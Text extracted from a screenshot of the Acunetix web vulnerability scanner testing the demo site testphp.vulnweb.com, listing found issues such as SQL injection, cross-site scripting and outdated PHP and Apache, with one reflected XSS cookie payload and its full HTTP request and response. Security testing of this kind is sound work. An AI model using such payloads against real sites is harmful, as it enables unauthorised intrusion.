 Acunetix Web Vulnerability Scanner (Consultant Edition)
File Actions Tools Configuration Help
New Scan
Report Start URL: http://testphp.vulnweb.com:80/ Profile: Default Start
Tools Explorer
Scan Results Statu
Scan Thread 1 ( http://testphp.vulnweb.com:80/ ) Fi
Web Alerts (153)
Apache Mod_Rewrite Off-By-One Buffer Overflow Vuln....
Blind SQL Injection (11)
CRLF injection/HTTP response splitting (AS) (1)
Cross Site Scripting (15)
/404.php
/AJAX/showxml.php (1)
/comment.php (1)
name (1)
variant 1
/guestbook.php (5)
/listproducts.php (3)
/Mod_Rewrite_Shop/takeover.php (1)
/search.php (2)
/secured/newuser.php (1)
Directory Traversal (AS) (2)
Macromedia Dreamweaver Remote Database Scripts (1)
PHP HTML Entity Encoder Heap Overflow Vulnerability (1)
PHP version older than 5.2.1 (1)
PHP version older than 5.2.3 (1)
PHP version older than 5.2.5 (1)
PHP version older than 5.2.6 (1)
PHP Zend_Hash_Del_Key_Or_Index vulnerability (1)
Script source code disclosure (1)
SQL injection (AS) (15)
Apache 2.x version older than 2.0.61 (1)
Apache 2.x version older than 2.0.63 (1)
Application error message (14)
Attack details
Cookie input mycookie was set to 1<ScRiPt >prompt(935987)</ScRiPt>
The input is reflected inside a text element.
View HTTP headers
Request
GET /AJAX/showxml.php HTTP/1.1
Cookie: login=robert_test/robert_test; mycookie=1<ScRiPt
>prompt(935987)</ScRiPt>
Host: testphp.vulnweb.com:80
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT
5.0; .NET CLR 1.1.4322)
Response
HTTP/1.1 200 OK
Date: Wed, 08 Sep 2010 16:46:04 GMT
Server: Apache/2.0.55 (Ubuntu) mod_python/3.1.4
Python/2.4.3 PHP/5.1.2 mod_ssl/2.0.55 OpenSSL/0.9.8a
mod_perl/2.0.2 Perl/v5.8.7
X-Powered-By: PHP/5.1.2
Content-Length: 66
Keep-Alive: timeout=15, max=95
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
View HTML response
Launch the attack with HTTP Editor
Activity Window
Ready